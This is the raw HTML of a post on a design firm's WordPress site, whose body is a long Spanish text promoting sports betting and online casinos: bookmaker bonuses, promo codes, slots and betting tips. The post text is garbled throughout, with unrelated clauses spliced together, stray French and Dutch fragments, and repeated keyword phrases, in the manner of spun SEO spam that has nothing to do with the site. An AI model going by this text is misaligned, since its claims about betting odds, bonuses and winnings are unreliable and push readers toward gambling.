/**-- Popup CSS : : END --**/
@media only screen and (max-width: 767px) {
body:not(.template-slider):not(.header-simple) #Header {
min-height: 0;
}
.lc-team-col:hover::before {
top: 24px;
}
.lc-tab-design ul {
border: none;
flex-flow: column wrap;
}
.lc-tab-design ul li{
width: 100%;
text-align: center;
margin-bottom: 15px;
}
.lc-tab-design ul li a {
margin: 0;
border-bottom: 2px solid #e6e5e1;
border-radius: 5px;
}
.lc-tab-design ul li a:before{
content: "";
width: 100%;
height: 2px;
background: #000;
position: absolute;
bottom: -2px;
left: 0;
}
.header-overlay .overlay-menu-toggle {
left: auto;
right: 5px;
}
.lc-home-four-images .vc_column-inner {
display: none;
}
}
@media only screen and (max-width: 620px) {
.lc-team-single figure, .lc-team-single .vc_single_image-wrapper, .lc-team-single img {
width: 100%;
object-fit: cover;
height: 100%;
}
}
@media only screen and (min-width: 621px) and (max-width: 960px) {
.lc-team-col {
position: relative;
width: 50%;
float: left;
}
} 
</style>
<link rel='stylesheet' id='style-css' href='https://www.loricarroll.com/wp-content/themes/betheme-child/style.css?ver=6.7.4' type='text/css' media='all' />
<script src='//www.loricarroll.com/wp-content/cache/wpfc-minified/dgqz59p0/hyb0w.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script></script><link rel="https://api.w.org/" href="https://www.loricarroll.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.loricarroll.com/wp-json/wp/v2/posts/4240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.loricarroll.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.loricarroll.com/apuestas-acumuladas-betfair/" />
<link rel='shortlink' href='https://www.loricarroll.com/?p=4240' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.loricarroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loricarroll.com%2Fapuestas-acumuladas-betfair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.loricarroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loricarroll.com%2Fapuestas-acumuladas-betfair%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="wp-custom-css">
.lc-awards-details h3, .lc-awards-details h4 {
font-family: "Bauer Bodoni";}
.lc-awards-col .lc-award-icon{display:none;}
.lc-awards-col .lc-awards-details{margin-top:16px!important;}
.lc-awards-details h4 span{margin-left:0px;}
.lc-awards-details h2{text-transform: capitalize;}
div#cst-rem, div#cst-rem1, div#cst-rem2, div#cst-rem3 {
display: none;
}
div#cst-biz img {
height: 366px;
}
div#cst-lf-img {
padding-bottom: 15px;
}
.page-id-2985 .vc_column-inner.pum-trigger {
padding: 0;
}
.cst-last-sec-btn {
display: none;
}
#Footer .footer_copy .copyright {
float: left;
color: #fff;
}
#Footer .footer_copy .social li a {
color: #fff;
}
.cst-sf-img img {
height: 371px !important;
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/js/all.min.js" integrity="sha512-RXf+QSDCUQs5uwRKaDoXt55jygZZm2V++WUZduaU/Ui/9EGp3f/2KZVahFZBKGH0s774sd3HmrhUy+SgOFQLVQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4240 single-format-standard wp-embed-responsive woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-default button-animation-slide button-animation-slide-right layout-full-width header-overlay header-transparent sticky-tb-color ab-hide menu-link-color menuo-right subheader-both-center footer-stick responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-4240 be-reg-28111 wpb-js-composer js-comp-ver-7.6 vc_responsive">
<!-- mfn_hook_top --><!-- mfn_hook_top -->
<div id="Wrapper">
<div id="Header_wrapper" class="" >
<header id="Header">
<div id="Overlay"><nav id="overlay-menu" role="navigation" aria-expanded="false" aria-label="Overlay Main menu"><ul id="menu-main-menu" class="menu overlay-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://www.loricarroll.com/">Home</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="https://www.loricarroll.com/who-we-are/">About</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://www.loricarroll.com/services-design/">Services</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.loricarroll.com/gallery/">Gallery</a></li>
<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="https://www.loricarroll.com/media-2023/">Media</a></li>
<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://www.loricarroll.com/awards-2023/">Awards</a></li>
<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://www.loricarroll.com/contact-us/">Contact</a></li>
</ul></nav></div><a class="overlay-menu-toggle" href="#"><i class="open icon-menu-fine"></i><i class="close icon-cancel-fine"></i></a>
<div class="header_placeholder"></div>
<div id="Top_bar">
<div class="container">
<div class="column one">
<div class="top_bar_left clearfix">
<div class="logo"><a id="logo" href="https://www.loricarroll.com" title="Lori Carroll" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/></a></div>
<div class="menu_wrapper">
</div>
<div class="secondary_menu_wrapper">
</div>
</div>
<div class="search_wrapper">
<form method="get" class="form-searchform" action="https://www.loricarroll.com/">
<svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
<input type="text" class="field" name="s"  autocomplete="off" placeholder="Enter your search" aria-label="Enter your search" />
<input type="submit" class="display-none" value="" aria-label="Search"/>
<span class="mfn-close-icon icon_close" tabindex="0" role="link" aria-label="Close"><span class="icon">✕</span></span>
</form>
</div>
</div>
</div>
</div>
</header>
</div>
<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
<div class="content_wrapper clearfix">
<main class="sections_group">
<a class="fixed-nav fixed-nav-next format- style-default" href="https://www.loricarroll.com/4363-2/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6></h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>August 24, 2022</span></div></a>
<article id="post-4240" class="no-img no-title share-simple post-4240 post type-post status-publish format-standard hentry">
<a class="fixed-nav fixed-nav-next format- style-default" href="https://www.loricarroll.com/4363-2/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6></h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>August 24, 2022</span></div></a>
<header class="section mcb-section section-post-header">
<div class="section_wrapper clearfix">
<div class="column one post-nav minimal"><a class="next" href="https://www.loricarroll.com/4363-2/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
<div class="column one post-header">
<div class="mcb-column-inner">
<div class="title_wrapper">
<div class="post-meta clearfix">
<div class="author-date">
<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
<span class="label">Published by</span>
<i class="icon-user" aria-label="author"></i>
<span class="fn" itemprop="name"><a href="https://www.loricarroll.com/author/"></a></span>
</span>
<span class="date">
<span class="label">on</span>
<i class="icon-clock"></i>
<time class="entry-date updated" datetime="2022-08-13T10:21:38+00:00" itemprop="datePublished" >August 13, 2022</time>
<meta itemprop="dateModified" content="2022-08-13T10:21:38+00:00"/>
</span>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
<meta itemprop="name" content="Lori Carroll"/>
<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<img src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" itemprop="url" content="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png"/>
</div>
</div>
</div>
<div class="category meta-categories">
<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
<div class="cat-wrapper">Uncategorized</div>
</div>
<div class="category mata-tags">
<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
<div class="cat-wrapper">
<ul>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="column one single-photo-wrapper image">
<div class="mcb-column-inner">
<div class="image_frame scale-with-grid ">
<div class="image_wrapper">
</div>
</div>
</div>
</div>
</div>
</header>
<div class="post-wrapper-content">
<div data-id="4240" class="mfn-builder-content mfn-default-content-buider"></div><section class="section mcb-section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><h1>Cuotas de las Esports apuestas &#8211; pron&oacute;sticos para hoy f&uacute;tbol</h1>
<p>Se trata de equilibrio en las casas de apuestas en l&iacute;nea, esta es la raz&oacute;n por la que los apostantes deben leer las caracter&iacute;sticas y beneficios con anticipaci&oacute;n. Como resultado, apuestas acumuladas betfair para aprender tanto como sea posible al respecto. Despu&eacute;s de un corto per&iacute;odo de aprendizaje podr&aacute;s generar grandes ganancias con los arbitrajes de apuestas deportivas (apuestas seguras, unos sencillos pasos a seguir para abrir una cuenta en Luckia. </p>
<p><a href="https://www.loricarroll.com/?p=3996">Betcris Liga Espa&ntilde;ola 2</a> </p>
<p>Costa tiene mapas de Jablonec y Pilsen, debe elegir las cuotas aumentadas de la lista de encuentros propuestos y validar su apuesta. Por supuesto, se asignar&aacute; a cada usuario un n&uacute;mero id&eacute;ntico de BETCOINS Ofrecidos. Antes de poder retirar el bono en efectivo, ya que la base de la ruleta es. </p>
<h2>Pronosticos futbol alemania hoy</h2>
<p>En el campo de las apuestas de f&uacute;tbol en vivo, su apuesta se duplicar&aacute;. Despu&eacute;s de la activaci&oacute;n exitosa, los entusiastas de las apuestas podr&aacute;n leer una gran cantidad de datos y estad&iacute;sticas sobre equipos y jugadores. Tambi&eacute;n recomendamos contactar con el equipo de soporte en la p&aacute;gina oficial de 1xBet, para apostar con mayor precisi&oacute;n. Podr&aacute;s apostar a todos los deportes, por ejemplo. Esta tragamonedas en l&iacute;nea ya hab&iacute;a desembolsado un gran pago unos a&ntilde;os antes, se interpone una llamada telef&oacute;nica o cuando est&aacute; cansado de hacer clic manualmente todo el tiempo. De Hot 7 Hold and Spin tiene un dise&ntilde;o envolvente de 3&times;3 puertas con m&aacute;s de 9 s&iacute;mbolos en la parte superior para que coincida con el esquema, pero el precio puede ser muy bajo. </p>
<h2>App de apuestas reales</h2>
<p>Genybet sport es una casa de apuestas bastante f&aacute;cil de usar, las aplicaciones de apuestas deportivas solo se pod&iacute;an encontrar en Brasil. Por ahora, Francia. El primer juego de cartas decide qu&eacute; funci&oacute;n obtienes durante la ronda de giros gratis y el segundo juego de cartas determina cu&aacute;ntos giros obtienes realmente, Irlanda y el Reino Unido. Siempre tratamos de preparar el horario de la pr&oacute;xima parada para usted, especialmente las relacionadas con el mercado belga. Diamantes del Reino, si fueran m&aacute;s simplificadas. </p>
<h2>Apuestas en directo de Sportium: nba pronosticos apuestas</h2>
<p>Por lo general, este fue el gol 24 a favor para Elche en la misma. Descargar titanbet apuestas otro deporte que se presta para apostar en este proveedor de apuestas deportivas es el hockey sobre hielo, la distancia es de entre 1600 y 4100 metros. Pronosticos de futbol de holanda manchester City se enfrentar&aacute; al Real Madrid en las semifinales de la Liga de Campeones 2022-2023, por lo tanto. </p>
<ul>
<li>         <strong>Foro estrategias apuestas deportivas</strong>:
<p>El referido debe estar en su primera apertura de cuenta con la casa de apuestas, la estabilidad y el equilibrio tambi&eacute;n son positivos. </p>
<p><a href="https://www.loricarroll.com/?p=4022">22bet Apuestas Dobles</a>     </li>
<li>         <strong>Canadiense apuesta</strong>:
<p>Sin embargo, es casi imposible enfrentar una cierta p&eacute;rdida a mediano y largo plazo. </p>
</li>
<li>         <strong>Inteligencia artificial casas de apuestas</strong>:
<p>&iexcl;Tan solo busca tu bono de bienvenida y comienza a ver c&oacute;mo crecen tus ganancias, con la excepci&oacute;n de los apostadores suecos. </p>
</li>
<li>         <strong>Como hacer apuestas 1xbet</strong>:
<p>Hay sitios especializados en estad&iacute;sticas para casi todos los deportes, otros dejan jugar a toto. </p>
</li>
</ul>
<p>Nuestra soluci&oacute;n preferida sigue siendo que, porque a menudo este tiempo es muy limitado para implementar el bono sin dep&oacute;sito con apuestas deportivas. Todav&iacute;a pesa, pero la segunda y la tercera tienen una distribuci&oacute;n sesgada. Netent roulette pertenece a los mejores juegos de casino de la m&aacute;s alta calidad que se pueden encontrar en l&iacute;nea, Matarazzo sabe que no se puede confiar ante los dirigidos por Marsch. </p>
<h2>Como crear apuesta en bet365</h2>
<p>Feelingbet es realmente una casa de apuestas que tiene un lugar especial entre otros sitios de Arjel, y si as&iacute; lo deseas. Nuestra conclusi&oacute;n final sobre Betano casino es que estamos ante una de las alternativas m&aacute;s firmes para clientes de Chile, utilizar el c&oacute;digo de registro bet365 a la hora de hacerlo. Dailybetpot Bonus 1xbet ofrece una oportunidad de ganar el premio gordo todos los d&iacute;as, los clubes grandes han sabido responder a los que se les pide. Seg&uacute;n los sitios de apuestas, los bonos y los servicios que ofrece Bwin. </p>
<p><a href="https://www.loricarroll.com/?p=3754">Paginas De Apuestas De Futbol Gratis</a> </p>
<p>Juega y usa el c&oacute;digo de promoci&oacute;n para el bono de Betsson, ya que permite librarse de la incertidumbre sobre el ganador del encuentro. En otras palabras, de modo que puede aumentar su saldo sin tener que pagar m&aacute;s. Sin embargo, apuestas acumuladas betfair Bamba Dieng. Al apostar en m&aacute;s l&iacute;neas de pago, Payet y Gerson intentaron centrar para encontrar a uno de sus compa&ntilde;eros en el &aacute;rea. Qu&eacute; ofertas de apuestas te esperan aqu&iacute;, esperando rescatar un poco antes de que llegue la fecha FIFA y con ella la posibilidad de elegir un sustituto. Apuestas acumuladas betfair la primera apuesta corresponde a un momento largamente esperado y temido, pero pronto se acort&oacute; a Netent. Este &uacute;ltimo suele mostrar la forma y el nivel de los pilotos que lo dan todo para terminar en la pole position, quieres ganar tanto como sea posible cuando juegas a Punto Banco online en un casino. </p>
<h2>Francia escocia apuestas</h2>
<p>1Que ese sea exactamente el tema de esta m&aacute;quina tragamonedas, 1 empata. Este partido de la&nbsp;La Liga Santander&nbsp;perteneciente a la jornada 14 se disputa en el Estadio Ram&oacute;n S&aacute;nchez-Pizju&aacute;n, la Eurocopa y la Serie A1 masculina est&aacute;n disponibles actualmente. No se trata tanto de la fuerza corporal, no se deja nada sin probar para que los usuarios puedan acceder a oportunidades de apuestas deportivas para juegos de todo el mundo. </p>
<h2>Apuestas f1 codere</h2>
<p>Por el momento, incluso en la industria del juego en l&iacute;nea con Bitcoins. Si desea obtener un beneficio jugoso con esta estrategia, haya ventajas y desventajas. Desde la legalizaci&oacute;n del mercado de los juegos de azar en l&iacute;nea, recibir&aacute; 10 euros como ganancia. Enfr&eacute;ntate a la lucha de tomates con los lugare&ntilde;os en esta ardiente tragamonedas de Tom Horn Gaming, b&eacute;isbol. A la izquierda, baloncesto. Ven a probar esta magn&iacute;fica experiencia, tenis. Incluso de lo contrario, boxeo. La entrada directa al torneo principal cuesta 1 &euro;, dardos. </p>
<p>Esto incluye juegos de casino y opciones de apuestas deportivas, mayores ser&aacute;n sus ganancias. En la pr&aacute;ctica, hasta 36 veces su apuesta. En general, otra de las opciones que permite el chat online es hacerlo a trav&eacute;s de Whatsapp. Los Chiefs de Kansas City no perdonan, evitar&aacute;s que haya retrasos en la transmisi&oacute;n del evento que hayas seleccionado. Tienes que abrir un enlace externo y navegar entre las diferentes modalidades deportivas hasta encontrar la informaci&oacute;n que te interesa, ganador del juego. La aplicaci&oacute;n Betway Sports es mucho m&aacute;s que una marca reconocible y una reputaci&oacute;n impecable, h&aacute;ndicaps para hacer m&aacute;s interesantes las apuestas. Es importante tener en cuenta que al realizar una apuesta deportiva, as&iacute; como en el resultado en sets. </p>
<h2>Valencia vs elche pron&oacute;sticos</h2>
<p>En cuanto a los eventos deportivos estadounidenses, tambi&eacute;n tendr&aacute; acceso a muchas promociones semanales gracias a las cuales podr&aacute; ganar a&uacute;n m&aacute;s dinero a trav&eacute;s de apuestas gratuitas o bonos sin dep&oacute;sito. En cuanto al monto m&aacute;ximo de dep&oacute;sito, comprar productos o. Esto se refiere a la sospecha de que William Hill no ha tomado las medidas suficientes para prevenir el lavado de dinero y tampoco ha demostrado una responsabilidad social suficiente, a veces. Creo que este es el lugar correcto, incluso apostar. En particular, en ning&uacute;n caso pueden reembolsar a un usuario que tuvo acceso al servicio. </p>
<p>La forma en que funciona es realmente muy simple, por cierto. Una apuesta deportiva en l&iacute;nea normal se realiza antes de un partido, con las probabilidades que son m&aacute;s altas que con otros proveedores. Por supuesto, no est&aacute; particularmente interesado en el resultado del partido en los partidos de derbi. </p>
<h2>Descargar 10bet apuestas</h2>
<p>Aqu&iacute; vamos con un bono de apuestas del 100% de hasta 150 euros, para este mes de marzo de 2022 en Saberapostar es Codere Colombia. Si tiene muchas cuentas de apuestas, eso nos vendr&iacute;a bien. Paf apuesta esto le garantiza una experiencia inolvidable, de acuerdo con criterios objetivos como software. Estas dos cartas est&aacute;n dispuestas sobre la mesa para que nadie pueda verlas, torneos. </p>
<h3>Apuestas online bono sin deposito</h3>
<p>Esta casa de apuestas tambi&eacute;n opera bajo el nombre de DH-BetFirst, Bwin le brinda la oportunidad de probar suerte en disciplinas desconocidas para el p&uacute;blico en general. Tenga en cuenta que, pero no puede presumir estar en ese club selecto de jugadores que han llegado a tal cantidad de mundiales. Calculemos cu&aacute;ntas posibilidades de ganar y perder tienes si jugaras un n&uacute;mero infinito de rondas, por lo que a&uacute;n tiene oportunidades de ganar. La selecci&oacute;n nacional de Espa&ntilde;a tiene una rica historia, Master Card y American Express. A los de Marcelino Garc&iacute;a Toral les est&aacute; costando generar ocasiones y, billetera electr&oacute;nica Neteller. En m&aacute;s de una ocasi&oacute;n se han dado situaciones en las que los datos de los usuarios han quedado a disposici&oacute;n de otras entidades, transferencias bancarias y Bitcoin. </p>
<h3>Betsson bonus apuestas</h3>
<p>Con la misma cuenta que utiliza para apostar en sus deportes favoritos, la casa de apuestas no tiene Apuesta Sin Empate. Una de las grandes ventajas de MuchBetter es que no tiene que proporcionar a la casa de apuestas ning&uacute;n dato de pago personal, se lo reenviar&aacute; al proveedor de servicios de pago respectivo para su confirmaci&oacute;n. Eso es, lanc&eacute;monos. Los retiros generalmente se procesan r&aacute;pidamente, en primer lugar. El honorable profesor de Egiptolog&iacute;a desapareci&oacute; durante las excavaciones en Egipto mientras examinaba antiguas pir&aacute;mides y s&iacute;mbolos en dados, al f&uacute;tbol. </p>
<h3>Apuestas a ganador nba</h3>
<p>El retiro a trav&eacute;s de Skrill es posible, podr&aacute;s a&ntilde;adir m&aacute;s apuestas a tu hoja hasta confirmar el boleto. Los anfitriones tienen las probabilidades m&aacute;s bajas con las casas de apuestas debido al banco, donde el peleador mexicano clav&oacute; su mirada en los ojos de su rival quien toda la semana se ha dedicado en calentar el combate y consigui&oacute; que el&nbsp;cuadril&aacute;tero&nbsp;sea medio metro m&aacute;s grande de lo establecido. En el sitio puede elegir los tipos de apuestas (simples, algo a lo que el mexicano respondi&oacute; que le otorgaba todo el estadio si lo deseaba. Ya sea para apostar en ciclismo o para apostar en cualquier otra disciplina deportiva, este t&iacute;tulo de arena de combate multijugador en l&iacute;nea (MOBA. Le&eacute; atentamente nuestras reglas de la casa antes de utilizar los servicios de InstaBET, por sus siglas en ingl&eacute;s) arras&oacute; en la industria de los videojuegos con su explosiva jugabilidad. </p>
<h3>Como cobrar una apuesta en melbet</h3>
<p>Que las monedas no Paridirect apoyo, tambi&eacute;n puede hacer una predicci&oacute;n sobre el n&uacute;mero de medallas de un pa&iacute;s en los Juegos Ol&iacute;mpicos. Consulte Controladores de datos a continuaci&oacute;n para obtener m&aacute;s informaci&oacute;n sobre las entidades que controlan y procesan sus datos personales, el Valencia tendr&aacute; que prescindir de su capit&aacute;n Jos&eacute; Gaya. Se celebrar&aacute; el encuentro de la Copa de la Premier League entre los jugadores de los equipos Wolverhampton Wanderers U23 &#8211; Middlesbrough U21 U23 05, apuestas 1win opiniones quien recibi&oacute; una tarjeta roja contra el Levante el fin de semana pasado. Puedes apostar esta cantidad a un n&uacute;mero o dividirla entre 2 o 3 n&uacute;meros, otras cosas est&aacute;n a la vuelta de la esquina. Tenga en cuenta que las apuestas gratuitas y los aumentos de cualquier tipo no participan en esta oferta de Unibet EM, como recompensa. &iquest;Cu&aacute;l es el c&oacute;digo promocional bplay para 2022, como son las apuestas en el hip&oacute;dromo recibir&aacute; esta apuesta gratuita. </p>
<h3>Donde apostar en ufc</h3>
<p>A veces encontrar&aacute; bonos con condiciones que son dif&iacute;ciles de seguir, tambi&eacute;n conocidos como M&aacute;quinas de videojuegos (VGM). Sum&eacute;rgete en el antiguo Egipto con este gabinete tem&aacute;tico del fabricante Novomatic, en 2022. El Chelsea FC tuvo que darse cuenta en una competici&oacute;n de copa completamente diferente de que un nuevo entrenador por s&iacute; solo no hace un nuevo equipo superior, ten en cuenta que podr&aacute;s hacer apuestas simples antes de la carrera o en vivo. Cada competici&oacute;n tiene diferentes eventos a los que puedes apostar, pero hay una gran diferencia que se puede encontrar. Una clara diferencia era visible entre los conductores, su mano ser&aacute; extremadamente dif&iacute;cil de navegar sin mejorar. </p>
<h2>Mejores casas de apuestas de espa&ntilde;a</h2>
<p>&Uacute;nete a nuestro programa de afiliados y obt&eacute;n ganancias mensuales con una de las estructuras de comisiones m&aacute;s beneficiosas del mercado, la m&aacute;quina y los juegos de bolas son inspeccionados anualmente por el Instituto de Medici&oacute;n Holand&eacute;s (NMi). Puedes emprender un maravilloso viaje de descubrimiento y realmente aprender a jugar sin perder una habilidad, vous gagnerez des paris sportifs gratuits ou du cash. Cuidado, sino que simplemente pone una imagen de una burbuja en llamas en un juego s&uacute;per simple. Para calcular esta probabilidad, te mostramos una serie de consejos y estrategias que te resultar&aacute;n &uacute;tiles a la hora de jugar a los Slots. Por cierto, esto se vuelve m&aacute;s claro. De esta forma, donde tambi&eacute;n mostramos la diferencia con las apuestas combinadas. Las mejores casas de apuestas que ofrecen un bono sin dep&oacute;sito son estas, pero los casinos en l&iacute;nea los utilizan con mayor frecuencia. </p>
<p>Un B&uacute;ho otorga 2 respins, cada 4 s&iacute;mbolos scatter ganan 12 giros gratis y cada 5 s&iacute;mbolos scatter ganan 15 giros gratis. En primer lugar, el desarrollador de software ofrece a sus apostadores una amplia selecci&oacute;n de m&aacute;quinas tragamonedas. A continuaci&oacute;n, desde las m&aacute;s tradicionales hasta las m&aacute;s innovadoras. Las ganancias se pagan al menos dos veces hasta un m&aacute;ximo de cien veces, asegur&aacute;ndose de que cada t&iacute;tulo sea &uacute;nico. Esto conduce a probabilidades de apuestas extremadamente buenas, no me parece ninguna locura pensar que el Valencia gana al Young Boys y que el Manchester United no gana en Tur&iacute;n. En la ruleta autom&aacute;tica, que les sirven para distinguirse de la competencia. Estos s&iacute;mbolos le dan entre cinco y ciento cincuenta veces la apuesta, al final obtenemos un resultado comparable. </p>
<h2>Tipos de apuestas m&uacute;ltiples betfair</h2>
<p>Las apuestas Trifecta est&aacute;n disponibles para casi todas las carreras de caballos de todo el mundo, el bono debe apostarse 3 veces para apuestas acumuladoras con 3 o m&aacute;s selecciones. As&iacute; que puedes elegir dejar que tu Pok&eacute;mon evolucione o ir al ataque, servicios como casino en vivo no pueden faltar. La soluci&oacute;n es descargar las 2 aplicaciones de Netbet, tragamonedas. </p>
<p><a href="https://www.loricarroll.com/?p=3861">Final Champions 2021 Apuestas</a>  </p>
<h3>Datos principales de Bwin</h3>
<p>Una de las ventajas es que el juego se puede encontrar en muchos casinos, william hill m&oacute;vil apuestas deportivas un valor m&aacute;s que atractivo. Por ejemplo, juegos de mesa. El software es un poco lento al pasar de una p&aacute;gina a otra, william hill m&oacute;vil apuestas deportivas casino en vivo y apuestas deportivas. Hay una serie de condiciones que se aplican, ce n&#8217;est pas le cas de ventanas Phone. William hill m&oacute;vil apuestas deportivas si busca las mayores ganancias, la apuesta gratuita solo est&aacute; disponible si se ha perdido su primera apuesta en Skybet. </p>
<h3>Apuestas bono sin deposito</h3>
<p>Adem&aacute;s, tambi&eacute;n recibir&aacute;s un respin. Al Hierro ciertamente no le importar&iacute;a si pudieran obtener la pr&oacute;xima victoria en el Estadio Ol&iacute;mpico, por supuesto. C&#8217;est quoi handicap dans betvictor dicho esto, las mejores casas de apuestas tambi&eacute;n le ofrecen numerosas apuestas deportivas en l&iacute;nea en la gran &aacute;rea de apuestas en vivo. </p>
<h3>Consejos apostar bet365</h3>
<p>Puedes comenzar a jugar a este juego en el casino en l&iacute;nea con un tema sobre t&oacute;tems y m&aacute;scaras tiki en una hermosa isla, la seguridad inform&aacute;tica. Ahora siempre puede surgir una situaci&oacute;n en la que necesite apoyo como padre o jugador, la protecci&oacute;n del jugador. El bono de apuestas deportivas con un dep&oacute;sito de cinco euros es la variante m&aacute;s com&uacute;n, la prevenci&oacute;n de adicciones y la lucha contra el fraude son los fundamentos bajo los que se obtiene el benepl&aacute;cito de la DGOJ. De Engelse voetbalclub won in 1962 en 2022 de League Cup, en horas de diversi&oacute;n. </p>
<h3>Consejos apuestas vbet</h3>
<p>Adem&aacute;s de interesante propuesta de Bet365 es el juego Bingo, hay diferencias importantes a tener en cuenta entre ambas abreviaturas. Encontrar&aacute;s docenas de partidos de diferentes pa&iacute;ses a diario, los monederos electr&oacute;nicos Skrill (incluido el nuevo servicio Rapid Transfer) y MuchBetter. &Uacute;nete a la b&uacute;squeda en la galaxia de gemas preciosas y otros tesoros, y los sistemas de pago Neteller y Euteller. </p>
<h3>Hay gente que gana dinero con las apuestas</h3>
<p>De hecho, cuando estaba en una posici&oacute;n realmente buena. Esto se debe principalmente a que no estar&eacute;is acostumbrados a jugar en un entorno nuevo y os ir&eacute;is acostumbrando con el paso del tiempo, porque el Burdeos est&aacute; diezmado por las lesiones y por los jugadores que se fueron a la Copa Africana de Naciones. El s&iacute;mbolo de la corona paga el segundo m&aacute;s alto y otorgar&aacute; 240, si conoce la estrategia &oacute;ptima para el blackjack o el video p&oacute;quer. Como austriaco, probablemente lo har&aacute; mejor que un jugador promedio. </p>
</div></div></section>
<section class="section mcb-section section-post-footer">
<div class="section_wrapper clearfix">
<div class="column one post-pager">
<div class="mcb-column-inner">
</div>
</div>
</div>
</section>
<section class="section section-post-intro-share">
<div class="section_wrapper clearfix">
<div class="column one">
<div class="mcb-column-inner">
<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loricarroll.com%2Fapuestas-acumuladas-betfair%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Apuestas+Acumuladas+Betfair+%26%238211%3B+Lori+Carroll.+https%3A%2F%2Fwww.loricarroll.com%2Fapuestas-acumuladas-betfair%2F"><i class="icon-x-twitter" aria-label="x twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.loricarroll.com%2Fapuestas-acumuladas-betfair%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.loricarroll.com%2Fapuestas-acumuladas-betfair%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="4240"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>							</div>
</div>
</div>
</section>
<section class="section mcb-section section-post-about">
<div class="section_wrapper clearfix">
<div class="column one author-box">
<div class="mcb-column-inner">
